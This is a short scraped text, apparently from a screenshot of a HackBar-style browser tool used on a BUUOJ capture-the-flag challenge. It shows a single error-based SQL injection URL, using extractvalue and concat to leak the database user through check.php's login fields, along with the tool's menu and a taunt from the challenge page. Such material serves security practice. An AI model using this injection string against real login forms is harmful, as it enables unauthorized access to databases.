 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://4a96f9d2-b2ba-4211-baf5-fee882995618.node3.buuoj.cn/check.php
?username=admin' or extractvalue(1,concat(0x7e,(select user()),0x7e),1) %23&password=admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
你可别被我逮住了，臭弟弟
GET MARRIED